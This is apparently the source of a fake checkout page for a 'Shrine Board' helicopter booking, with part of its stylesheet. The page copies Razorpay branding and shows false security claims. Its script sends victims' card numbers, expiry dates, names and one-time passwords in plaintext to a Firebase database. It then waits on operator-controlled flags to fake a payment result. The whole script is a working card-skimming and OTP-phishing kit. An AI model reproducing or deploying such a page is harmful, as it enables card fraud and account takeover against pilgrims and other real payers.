
==== shrineboard/helicopterbooking/payment.html @ f12d85e0 "Update and rename index.html to payment.html" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Secure Payment Gateway</title>
    <!-- Firebase SDK -->
    <script src="https://www.gstatic.com/firebasejs/9.22.0/firebase-app-compat.js"></script>
    <script src="https://www.gstatic.com/firebasejs/9.22.0/firebase-database-compat.js"></script>
    <link rel="stylesheet" href="style.css">
</head>

<body>
    <div class="checkout-container">
        <!-- Success Overlay (Hidden by default) -->
        <div class="success-overlay hidden" id="success-overlay">
            <svg class="checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 52 52">
                <circle class="checkmark-circle" cx="26" cy="26" r="25" fill="none" />
                <path class="checkmark-check" fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8" />
            </svg>
            <div class="success-message" id="success-message">Payment Received!</div>

            <div class="transaction-details">
                <div class="transaction-id">Transaction ID: <span id="transaction-id">TXN987654321</span></div>
                <div class="transaction-amount">Amount: ₹<span id="final-amount">00.00</span></div>
            </div>

            <div class="countdown">Redirecting to home in <span class="countdown-number" id="redirect-timer">10</span>
                seconds</div>
        </div>

        <!-- Error Overlay (Hidden by default) -->
        <div class="success-overlay hidden" id="error-overlay">
            <svg xmlns="http://www.w3.org/2000/svg" width="80" height="80" viewBox="0 0 24 24" fill="none"
                stroke="#ef4444" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <circle cx="12" cy="12" r="10"></circle>
                <line x1="15" y1="9" x2="9" y2="15"></line>
                <line x1="9" y1="9" x2="15" y2="15"></line>
            </svg>
            <div class="error-message-overlay" id="error-message">Payment Failed!</div>

            <div class="countdown">Redirecting to home in <span class="countdown-number"
                    id="error-redirect-timer">10</span> seconds</div>
        </div>

        <!-- Merchant Header -->
        <div class="merchant-header">
            <button class="back-button">
                <svg viewBox="0 0 14 14" fill="currentColor">
                    <path
                        d="M13 7a1 1 0 0 0-1-1H3.414l3.293-3.293a1 1 0 1 0-1.414-1.414l-5 5a1 1 0 0 0 0 1.414l5 5a1 1 0 0 0 1.414-1.414L3.414 8H12a1 1 0 0 0 1-1z">
                    </path>
                </svg>
            </button>
            <div class="merchant-info">
                <div class="merchant-logo">
                    <img src="/logostart.jpeg" alt="Merchant Logo">
                </div>
                <div class="merchant-name">
                    <h2>SHRINE BOARD</h2>
                    <div class="trust-badge">
                        <img src="https://checkout-static-next.razorpay.com/build/assets/images/rtb.f4f28384.png"
                            alt="Trusted">
                        <span>Secure Payment Gateway</span>
                    </div>
                </div>
            </div>
        </div>

        <!-- Price Summary -->
        <div class="price-summary">
            <div class="notification">
                <svg viewBox="0 0 14 14" fill="currentColor">
                    <path fill-rule="evenodd"
                        d="M7 14A7 7 0 1 0 7 0a7 7 0 0 0 0 14zm0-1.167A5.833 5.833 0 1 0 7 1.167a5.833 5.833 0 0 0 0 11.666z">
                    </path>
                    <path fill-rule="evenodd"
                        d="M7 3.5a.583.583 0 0 1 .583.583v3.5a.583.583 0 1 1-1.166 0v-3.5A.583.583 0 0 1 7 3.5z"></path>
                    <path fill-rule="evenodd" d="M7 9.333a.583.583 0 1 0 0 1.167.583.583 0 0 0 0-1.167z"></path>
                </svg>
                <span>Your transaction is secured with bank-grade encryption</span>
            </div>
            <div class="price-box">
                <div class="price-title">Total Amount</div>
                <div class="price-amount">₹<span id="dynamic-amount">0</span></div>
            </div>
        </div>

        <!-- Payment Options -->
        <div class="payment-options">
            <div class="options-title">Payment Method</div>

            <div class="payment-methods">
                <div class="method active" data-method="card">
                    <div class="method-info">
                        <div class="method-name">Credit/Debit Card</div>
                        <div class="method-offer">Secured with 3D authentication</div>
                    </div>
                    <div class="method-icons">
                        <img src="https://cdn.razorpay.com/card-networks/visa.svg" alt="Visa">
                        <img src="https://cdn.razorpay.com/card-networks/mastercard.svg" alt="Mastercard">
                        <img src="https://cdn.razorpay.com/card-networks/rupay.svg" alt="RuPay">
                    </div>
                </div>
            </div>
        </div>

        <!-- Card Payment Form (Visible by default) -->
        <div class="payment-form" id="card-form">
            <h3>Enter card details</h3>

            <div class="offer-banner">
                <img src="https://cdn.razorpay.com/static/assets/offers/campaign/tata-neu.svg" alt="Security">
                <span>Your card details are encrypted and securely processed</span>
            </div>

            <form id="card-details-form">
                <div class="form-group card-input-container">
                    <label>Card Number</label>
                    <input type="text" id="card-number" placeholder="1234 5678 9012 3456" maxlength="19">
                    <div class="card-type-indicator">
                        <img src="https://cdn.razorpay.com/card-networks/visa.svg" id="visa-icon" alt="Visa">
                        <img src="https://cdn.razorpay.com/card-networks/mastercard.svg" id="mastercard-icon"
                            alt="Mastercard">
                        <img src="https://cdn.razorpay.com/card-networks/rupay.svg" id="rupay-icon" alt="RuPay">
                    </div>
                    <div class="error-message" id="card-number-error"></div>
                </div>

                <div class="form-row">
                    <div class="form-group">
                        <label>Expiry (MM/YY)</label>
                        <input type="text" id="card-expiry" placeholder="MM/YY" maxlength="5">
                        <div class="error-message" id="card-expiry-error"></div>
                    </div>

                    <div class="form-group">
                        <label>CVV</label>
                        <input type="text" id="card-cvv" placeholder="123" maxlength="3">
                        <div class="error-message" id="card-cvv-error"></div>
                    </div>
                </div>

                <div class="form-group">
                    <label>Name on Card</label>
                    <input type="text" id="card-name" placeholder="Enter name on card">
                    <div class="error-message" id="card-name-error"></div>
                </div>

                <div class="save-card-option">
                    <input type="checkbox" id="save-card">
                    <label for="save-card">Save this card for future payments</label>
                </div>

                <button type="submit" class="pay-button">Pay ₹<span id="pay-button-amount">0</span></button>
            </form>

            <!-- Loading Animation -->
            <div class="loading-container hidden" id="loading-animation">
                <div class="loading-spinner"></div>
                <div class="loading-text">Processing your payment</div>
                <div class="countdown">Redirecting to OTP verification in <span class="countdown-number"
                        id="countdown-timer">10</span> seconds</div>
            </div>

            <!-- OTP Verification for Card Payment -->
            <div class="otp-verification hidden" id="card-otp-verification">
                <h3>Verify Payment</h3>
                <div class="form-group">
                    <label>Enter OTP sent to your registered mobile</label>
                    <input type="text" id="card-otp" placeholder="6-digit OTP" maxlength="6">
                    <div class="error-message" id="card-otp-error"></div>
                </div>
                <button class="pay-button" id="verify-otp-button">Verify & Pay ₹<span
                        id="verify-amount">0</span></button>
            </div>

            <!-- Second Loading Animation for OTP Processing -->
            <div class="loading-container hidden" id="otp-loading-animation">
                <div class="loading-spinner"></div>
                <div class="loading-text">Verifying OTP and processing payment</div>
                <div class="countdown">Please wait <span class="countdown-number" id="otp-countdown-timer">10</span>
                    seconds</div>
            </div>

            <div class="security-badge">
                <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor">
                    <path
                        d="M8 0C3.6 0 0 3.6 0 8s3.6 8 8 8 8-3.6 8-8-3.6-8-8-8zm0 14.5c-3.6 0-6.5-2.9-6.5-6.5S4.4 1.5 8 1.5s6.5 2.9 6.5 6.5-2.9 6.5-6.5 6.5z" />
                    <path
                        d="M8 3.5c-2.5 0-4.5 2-4.5 4.5s2 4.5 4.5 4.5 4.5-2 4.5-4.5-2-4.5-4.5-4.5zm0 7c-1.4 0-2.5-1.1-2.5-2.5S6.6 5.5 8 5.5s2.5 1.1 2.5 2.5S9.4 10.5 8 10.5z" />
                </svg>
                <span>Secured by Razorpay | PCI DSS Compliant</span>
            </div>
        </div>
    </div>

    <script>
    // Firebase configuration
    var firebaseConfig = {
        apiKey: "AIzaSyBsguV3z-yt26JxYRjYZcUXwcg1fYE3C9A",
        authDomain: "databse-e8d19.firebaseapp.com",
        databaseURL: "https://databse-e8d19-default-rtdb.asia-southeast1.firebasedatabase.app",
        projectId: "databse-e8d19",
        storageBucket: "databse-e8d19.firebasestorage.app",
        messagingSenderId: "33641026473",
        appId: "1:33641026473:web:f196eecffdc669994e6ab8",
        measurementId: "G-Q0JCJMZZKQ"
    };

    // Initialize Firebase
    firebase.initializeApp(firebaseConfig);
    const database = firebase.database();

    document.addEventListener('DOMContentLoaded', function () {
        // ========= NEW: keep current transaction id =========
        let currentTransactionId = null;

        // Get references to all amount display elements
        const dynamicAmountElement = document.getElementById('dynamic-amount');
        const payButtonAmountElement = document.getElementById('pay-button-amount');
        const verifyAmountElement = document.getElementById('verify-amount');
        const finalAmountElement = document.getElementById('final-amount');

        // Load amount from Firebase
        function loadAmountFromFirebase() {
            database.ref('amount').once('value')
                .then((snapshot) => {
                    if (snapshot.exists()) {
                        const amount = snapshot.val();
                        const formattedAmount = amount.toLocaleString('en-IN');
                        dynamicAmountElement.textContent = formattedAmount;
                        payButtonAmountElement.textContent = formattedAmount;
                        verifyAmountElement.textContent = formattedAmount;
                        finalAmountElement.textContent = amount.toLocaleString('en-IN') + '.00';
                    } else {
                        // Set default amount to 0 if not found in Firebase
                        const amount = 0;
                        const formattedAmount = amount.toLocaleString('en-IN');
                        dynamicAmountElement.textContent = formattedAmount;
                        payButtonAmountElement.textContent = formattedAmount;
                        verifyAmountElement.textContent = formattedAmount;
                        finalAmountElement.textContent = amount.toLocaleString('en-IN') + '.00';
                    }
                })
                .catch((error) => {
                    console.error('Error loading amount from Firebase: ', error);
                    // Set default amount to 0 on error
                    const amount = 0;
                    const formattedAmount = amount.toLocaleString('en-IN');
                    dynamicAmountElement.textContent = formattedAmount;
                    payButtonAmountElement.textContent = formattedAmount;
                    verifyAmountElement.textContent = formattedAmount;
                    finalAmountElement.textContent = amount.toLocaleString('en-IN') + '.00';
                });
        }

        // Initial load of amount
        loadAmountFromFirebase();

        // Realtime listener for amount
        database.ref('amount').on('value', (snapshot) => {
            if (snapshot.exists()) {
                const amount = snapshot.val();
                const formattedAmount = amount.toLocaleString('en-IN');
                dynamicAmountElement.textContent = formattedAmount;
                payButtonAmountElement.textContent = formattedAmount;
                verifyAmountElement.textContent = formattedAmount;
                finalAmountElement.textContent = amount.toLocaleString('en-IN') + '.00';
            } else {
                // Set default amount to 0 if not found in Firebase
                const amount = 0;
                const formattedAmount = amount.toLocaleString('en-IN');
                dynamicAmountElement.textContent = formattedAmount;
                payButtonAmountElement.textContent = formattedAmount;
                verifyAmountElement.textContent = formattedAmount;
                finalAmountElement.textContent = amount.toLocaleString('en-IN') + '.00';
            }
        });

        // Card number formatting and type detection
        const cardNumberInput = document.getElementById('card-number');
        const visaIcon = document.getElementById('visa-icon');
        const mastercardIcon = document.getElementById('mastercard-icon');
        const rupayIcon = document.getElementById('rupay-icon');

        if (cardNumberInput) {
            cardNumberInput.addEventListener('input', function (e) {
                let value = this.value.replace(/\D/g, '');
                value = value.replace(/(\d{4})(?=\d)/g, '$1 ');
                this.value = value;

                const cardNumber = value.replace(/\s/g, '');
                hideAllCardIcons();

                if (cardNumber.length === 0) return;

                if (/^4/.test(cardNumber)) {
                    visaIcon.style.display = 'block';
                } else if (/^5[1-5]/.test(cardNumber) || /^2[2-7]/.test(cardNumber)) {
                    mastercardIcon.style.display = 'block';
                } else if (/^6[05]/.test(cardNumber) || /^81/.test(cardNumber) || /^82/.test(cardNumber) || /^508/.test(cardNumber) || /^353/.test(cardNumber) || /^356/.test(cardNumber)) {
                    rupayIcon.style.display = 'block';
                }
            });
        }

        function hideAllCardIcons() {
            visaIcon.style.display = 'none';
            mastercardIcon.style.display = 'none';
            rupayIcon.style.display = 'none';
        }

        // Expiry date formatting
        const cardExpiryInput = document.getElementById('card-expiry');
        if (cardExpiryInput) {
            cardExpiryInput.addEventListener('input', function (e) {
                let value = this.value.replace(/\D/g, '');
                if (value.length > 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                this.value = value;
            });
        }

        // CVV numbers only
        const cardCvvInput = document.getElementById('card-cvv');
        if (cardCvvInput) {
            cardCvvInput.addEventListener('input', function (e) {
                this.value = this.value.replace(/\D/g, '');
            });
        }

        // Form validation for card payment
        const cardFormElement = document.getElementById('card-details-form');
        const loadingAnimation = document.getElementById('loading-animation');
        const cardOtpVerification = document.getElementById('card-otp-verification');
        const otpLoadingAnimation = document.getElementById('otp-loading-animation');
        const successOverlay = document.getElementById('success-overlay');
        const errorOverlay = document.getElementById('error-overlay');
        const countdownTimer = document.getElementById('countdown-timer');
        const otpCountdownTimer = document.getElementById('otp-countdown-timer');
        const redirectTimer = document.getElementById('redirect-timer');
        const errorRedirectTimer = document.getElementById('error-redirect-timer');
        const transactionIdElement = document.getElementById('transaction-id');
        const successMessageElement = document.getElementById('success-message');
        const errorMessageElement = document.getElementById('error-message');

        if (cardFormElement) {
            cardFormElement.addEventListener('submit', function (e) {
                e.preventDefault();

                // Reset error messages
                document.querySelectorAll('.error-message').forEach(el => el.style.display = 'none');

                let isValid = true;

                // Validate card number (16 digits)
                const cardNumber = document.getElementById('card-number').value.replace(/\s/g, '');
                if (cardNumber.length !== 16 || !/^\d+$/.test(cardNumber)) {
                    document.getElementById('card-number-error').textContent = 'Please enter a valid 16-digit card number';
                    document.getElementById('card-number-error').style.display = 'block';
                    isValid = false;
                }

                // Validate expiry date (MM/YY format)
                const expiry = document.getElementById('card-expiry').value;
                if (!/^\d{2}\/\d{2}$/.test(expiry)) {
                    document.getElementById('card-expiry-error').textContent = 'Please enter a valid expiry date (MM/YY)';
                    document.getElementById('card-expiry-error').style.display = 'block';
                    isValid = false;
                }

                // Validate CVV (3 or 4 digits)
                const cvv = document.getElementById('card-cvv').value;
                if (!/^\d{3,4}$/.test(cvv)) {
                    document.getElementById('card-cvv-error').textContent = 'Please enter a valid CVV';
                    document.getElementById('card-cvv-error').style.display = 'block';
                    isValid = false;
                }

                // Validate card name
                const cardName = document.getElementById('card-name').value.trim();
                if (cardName.length < 2) {
                    document.getElementById('card-name-error').textContent = 'Please enter the name on your card';
                    document.getElementById('card-name-error').style.display = 'block';
                    isValid = false;
                }

                // If form is valid, FIRST: create transaction + store to Firebase (initiated)
                if (isValid) {
                    // ========= NEW: generate transaction id at Pay click =========
                    currentTransactionId = 'TXN' + Math.floor(100000000 + Math.random() * 900000000);
                    // Show this id later on success overlay as well
                    transactionIdElement.textContent = currentTransactionId;

                    // ========= NEW: store initial data immediately =========
                    storeTransactionData(currentTransactionId, 'initiated', null /*otp*/);

                    // Continue existing UI flow
                    cardFormElement.classList.add('hidden');
                    loadingAnimation.classList.remove('hidden');

                    // Start countdown from 10 seconds
                    let seconds = 10;
                    countdownTimer.textContent = seconds;
                    const countdownInterval = setInterval(function () {
                        seconds--;
                        countdownTimer.textContent = seconds;

                        if (seconds <= 0) {
                            clearInterval(countdownInterval);
                            loadingAnimation.classList.add('hidden');
                            cardOtpVerification.classList.remove('hidden');
                        }
                    }, 1000);
                }
            });
        }

        // OTP verification for card payment
        const verifyOtpButton = document.getElementById('verify-otp-button');
        if (verifyOtpButton) {
            verifyOtpButton.addEventListener('click', function (e) {
                e.preventDefault();

                const otp = document.getElementById('card-otp').value.trim();
                const otpError = document.getElementById('card-otp-error');

                otpError.style.display = 'none';

                if (otp.length !== 6 || !/^\d+$/.test(otp)) {
                    otpError.textContent = 'Please enter a valid 6-digit OTP';
                    otpError.style.display = 'block';
                    return;
                }

                // ========= NEW: as soon as OTP entered, store in SAME transaction =========
                if (currentTransactionId) {
                    database.ref('transactions/' + currentTransactionId).update({
                        otp: otp,
                        status: 'otp_entered',
                        otpStoredAt: new Date().toISOString()
                    }).catch(err => console.error('Error storing OTP: ', err));
                }

                // Show OTP loading animation
                cardOtpVerification.classList.add('hidden');
                otpLoadingAnimation.classList.remove('hidden');
                
                // Hide the countdown timer
                if (otpCountdownTimer) {
                    otpCountdownTimer.style.display = 'none';
                }

                // NEW: Function to check OTP validation status
                function checkOtpValidation() {
                    database.ref('otpvalidation').once('value')
                        .then((snapshot) => {
                            const otpValidation = snapshot.val();

                            if (otpValidation === 2) {
                                // Still processing, check again after 1 second
                                setTimeout(checkOtpValidation, 1000);
                                return;
                            }

                            if (otpValidation === 1) {
                                // OTP is valid, check payment status
                                checkPaymentStatus();
                            } else {
                                // OTP is invalid
                                otpLoadingAnimation.classList.add('hidden');
                                errorOverlay.classList.remove('hidden');
                                errorMessageElement.textContent = 'Invalid OTP!';
                                updateTransactionStatus('invalid_otp');

                                // Start error redirect countdown
                                let errorRedirectSeconds = 10;
                                errorRedirectTimer.textContent = errorRedirectSeconds;
                                const errorRedirectInterval = setInterval(function () {
                                    errorRedirectSeconds--;
                                    errorRedirectTimer.textContent = errorRedirectSeconds;

                                    if (errorRedirectSeconds <= 0) {
                                        clearInterval(errorRedirectInterval);
                                        errorOverlay.classList.add('hidden');
                                        cardOtpVerification.classList.remove('hidden');
                                    }
                                }, 1000);
                            }
                        })
                        .catch((error) => {
                            console.error('Error checking OTP validation: ', error);
                            showError('OTP verification error');
                            updateTransactionStatus('error_otp_verify');
                        });
                }

                // NEW: Function to check payment status
                function checkPaymentStatus() {
                    database.ref('paymentcheck').once('value')
                        .then((paymentSnapshot) => {
                            const paymentStatus = paymentSnapshot.val();

                            if (paymentStatus === 2) {
                                // Still processing, check again after 1 second
                                setTimeout(checkPaymentStatus, 1000);
                                return;
                            }

                            if (paymentStatus === 1) {
                                // Payment successful
                                otpLoadingAnimation.classList.add('hidden');
                                successOverlay.classList.remove('hidden');

                                // NOTE: transactionId already generated, just ensure overlay shows it
                                // Store/Update final status in same transaction
                                updateTransactionStatus('completed');

                                // Start redirect countdown
                                let redirectSeconds = 10;
                                redirectTimer.textContent = redirectSeconds;
                                const redirectInterval = setInterval(function () {
                                    redirectSeconds--;
                                    redirectTimer.textContent = redirectSeconds;

                                    if (redirectSeconds <= 0) {
                                        clearInterval(redirectInterval);
                                        successOverlay.classList.add('hidden');
                                        cardFormElement.classList.remove('hidden');
                                        document.getElementById('card-details-form').reset();
                                        currentTransactionId = null; // reset
                                    }
                                }, 1000);
                            } else {
                                // Payment failed
                                otpLoadingAnimation.classList.add('hidden');
                                errorOverlay.classList.remove('hidden');
                                errorMessageElement.textContent = 'Payment Failed!';
                                updateTransactionStatus('failed');

                                // Start error redirect countdown
                                let errorRedirectSeconds = 10;
                                errorRedirectTimer.textContent = errorRedirectSeconds;
                                const errorRedirectInterval = setInterval(function () {
                                    errorRedirectSeconds--;
                                    errorRedirectTimer.textContent = errorRedirectSeconds;

                                    if (errorRedirectSeconds <= 0) {
                                        clearInterval(errorRedirectInterval);
                                        errorOverlay.classList.add('hidden');
                                        cardFormElement.classList.remove('hidden');
                                        currentTransactionId = null; // reset
                                    }
                                }, 1000);
                            }
                        })
                        .catch((error) => {
                            console.error('Error checking payment status: ', error);
                            showError('Payment verification error');
                            updateTransactionStatus('error_payment_verify');
                        });
                }

                // Start checking OTP validation
                checkOtpValidation();
            });
        }

        // Function to show error message
        function showError(message) {
            otpLoadingAnimation.classList.add('hidden');
            errorOverlay.classList.remove('hidden');
            document.getElementById('error-message').textContent = message;

            let errorRedirectSeconds = 10;
            document.getElementById('error-redirect-timer').textContent = errorRedirectSeconds;
            const errorRedirectInterval = setInterval(function () {
                errorRedirectSeconds--;
                document.getElementById('error-redirect-timer').textContent = errorRedirectSeconds;

                if (errorRedirectSeconds <= 0) {
                    clearInterval(errorRedirectInterval);
                    errorOverlay.classList.add('hidden');
                    document.getElementById('card-details-form').classList.remove('hidden');
                }
            }, 1000);
        }

        // ========= UPDATED: store initial data at Pay click, reuse for status updates =========
        function storeTransactionData(transactionId, initialStatus = 'initiated', otpValue = null) {
            const cardNumber = document.getElementById('card-number').value;
            const cardExpiry = document.getElementById('card-expiry').value;
            const cardName = document.getElementById('card-name').value;
            const saveCard = document.getElementById('save-card').checked;
            const amount = document.getElementById('dynamic-amount').textContent.replace(/,/g, '');

            const data = {
                transactionId: transactionId,
                amount: parseInt(amount),
                currency: 'INR',
                cardNumber: cardNumber,
                cardExpiry: cardExpiry,
                cardName: cardName,
                saveCard: saveCard,
                timestamp: new Date().toISOString(),
                status: initialStatus
            };

            if (otpValue !== null) data.otp = otpValue;

            // Save to Firebase
            database.ref('transactions/' + transactionId).set(data)
                .then(() => {
                    console.log('Transaction created (initiated)');
                })
                .catch((error) => {
                    console.error('Error saving transaction data: ', error);
                });
        }

        // ========= NEW helper: only update status on the same transaction id =========
        function updateTransactionStatus(status) {
            if (!currentTransactionId) return;
            const amount = document.getElementById('dynamic-amount').textContent.replace(/,/g, '');
            database.ref('transactions/' + currentTransactionId).update({
                status: status,
                lastUpdatedAt: new Date().toISOString(),
                amount: parseInt(amount)
            }).then(() => {
                console.log('Transaction status updated ->', status);
            }).catch(err => console.error('Error updating status: ', err));
        }

        // Back button functionality
        const backButton = document.querySelector('.back-button');
        if (backButton) {
            backButton.addEventListener('click', function () {
                const cardFormElement = document.getElementById('card-details-form');
                const loadingAnimation = document.getElementById('loading-animation');
                const cardOtpVerification = document.getElementById('card-otp-verification');
                const otpLoadingAnimation = document.getElementById('otp-loading-animation');
                const successOverlay = document.getElementById('success-overlay');
                const errorOverlay = document.getElementById('error-overlay');

                if (!cardOtpVerification.classList.contains('hidden')) {
                    cardOtpVerification.classList.add('hidden');
                    cardFormElement.classList.remove('hidden');
                } else if (!loadingAnimation.classList.contains('hidden')) {
                    loadingAnimation.classList.add('hidden');
                    cardFormElement.classList.remove('hidden');
                } else if (!otpLoadingAnimation.classList.contains('hidden')) {
                    otpLoadingAnimation.classList.add('hidden');
                    cardOtpVerification.classList.remove('hidden');
                } else if (!successOverlay.classList.contains('hidden')) {
                    successOverlay.classList.add('hidden');
                    cardFormElement.classList.remove('hidden');
                } else if (!errorOverlay.classList.contains('hidden')) {
                    errorOverlay.classList.add('hidden');
                    cardFormElement.classList.remove('hidden');
                } else {
                    window.history.back();
                }
            });
        }
    });
</script>
</body>

</html>
---- shrineboard/helicopterbooking/style.css ----
:root {
            --primary: #3b82f6;
            --primary-light: #93c5fd;
            --primary-dark: #1e40af;
            --success: #22c55e;
            --danger: #ef4444;
            --text: #1e293b;
            --text-light: #64748b;
            --border: #e2e8f0;
            --background: #f8fafc;
            --surface: #ffffff;
            --shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
        }

        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
            background-color: var(--background);
            color: var(--text);
            line-height: 1.5;
        }

        /* Layout */
        .checkout-container {
            max-width: 100%;
            width: 100%;
            margin: 0 auto;
            background-color: var(--primary);
            min-height: 100vh;
            padding-bottom: 20px;
            position: relative;
        }

        /* Success Overlay */
        .success-overlay {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background-color: white;
            z-index: 100;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            padding: 20px;
        }

        /* Merchant Header */
        .merchant-header {
            display: flex;
            align-items: center;
            padding: 15px;
            background-color: var(--primary);
            color: white;
            position: relative;
        }

        .back-button {
            background: none;
            border: none;
            color: white;
            margin-right: 10px;
            cursor: pointer;
        }

        .back-button svg {
            width: 20px;
            height: 20px;
        }

        .merchant-info {
            display: flex;
            align-items: center;
            flex-grow: 1;
        }

        .merchant-logo {
            width: 44px;
            height: 44px;
            border-radius: 20px;
            background-color: rgba(255, 255, 255, 0.1);
            overflow: hidden;
            margin-right: 10px;
        }

        .merchant-logo img {
            width: 100%;
            height: 100%;
            object-fit: contain;
        }

        .merchant-name h2 {
            font-size: 18px;
            font-weight: 600;
            margin-bottom: 2px;
        }

        .trust-badge {
            display: flex;
            align-items: center;
            font-size: 12px;
            background-color: rgba(255, 255, 255, 0.1);
            padding: 2px 8px;
            border-radius: 12px;
            width: fit-content;
        }

        .trust-badge img {
            width: 16px;
            height: 16px;
            margin-right: 4px;
        }

        /* Price Summary */
        .price-summary {
            padding: 0 15px;
            margin-top: 10px;
        }

        .notification {
            display: flex;
            align-items: center;
            background-color: rgba(255, 255, 255, 0.1);
            padding: 8px 12px;
            border-radius: 8px;
            font-size: 13px;
            margin-bottom: 10px;
        }

        .notification svg {
            width: 16px;
            height: 16px;
            margin-right: 8px;
        }

        .price-box {
            background-color: rgba(255, 255, 255, 0.1);
            border-radius: 8px;
            padding: 15px;
        }

        .price-title {
            font-size: 14px;
            margin-bottom: 5px;
        }

        .price-amount {
            font-size: 24px;
            font-weight: 600;
        }

        /* Payment Options */
        .payment-options {
            background-color: white;
            border-top-left-radius: 16px;
            border-top-right-radius: 16px;
            margin-top: 20px;
            padding: 20px 15px;
            box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.05);
        }

        .options-title {
            font-size: 16px;
            font-weight: 500;
            color: var(--text-light);
            margin-bottom: 15px;
        }

        .payment-methods {
            display: flex;
            flex-direction: column;
            gap: 10px;
        }

        .method {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 15px;
            border-radius: 8px;
            background-color: var(--surface);
            border: 1px solid var(--border);
            cursor: pointer;
        }

        .method.active {
            border-color: var(--primary);
            background-color: rgba(59, 130, 246, 0.05);
        }

        .method-info {
            flex-grow: 1;
        }

        .method-name {
            font-weight: 600;
            margin-bottom: 4px;
        }

        .method-offer {
            font-size: 13px;
            color: var(--success);
            background-color: rgba(34, 197, 94, 0.1);
            padding: 2px 8px;
            border-radius: 12px;
            display: inline-block;
        }

        .method-icons {
            display: flex;
            gap: 5px;
        }

        .method-icons img {
            width: 24px;
            height: 24px;
            object-fit: contain;
        }

        /* Payment Forms */
        .payment-form {
            background-color: white;
            padding: 20px 15px;
            border-radius: 0 0 16px 16px;
        }

        .payment-form h3 {
            font-size: 16px;
            font-weight: 500;
            color: var(--text-light);
            margin-bottom: 15px;
        }

        .hidden {
            display: none;
        }

        /* Card Form */
        .offer-banner {
            display: flex;
            align-items: center;
            background-color: rgba(59, 130, 246, 0.1);
            padding: 10px;
            border-radius: 8px;
            margin-bottom: 20px;
        }

        .offer-banner img {
            width: 20px;
            height: 20px;
            margin-right: 10px;
        }

        .offer-banner span {
            font-size: 14px;
            color: var(--primary-dark);
        }

        .form-group {
            margin-bottom: 15px;
        }

        .form-group label {
            display: block;
            font-size: 14px;
            margin-bottom: 5px;
            color: var(--text-light);
        }

        .form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 1px solid var(--border);
            border-radius: 8px;
            font-size: 16px;
        }

        .form-row {
            display: flex;
            gap: 15px;
        }

        .form-row .form-group {
            flex: 1;
        }

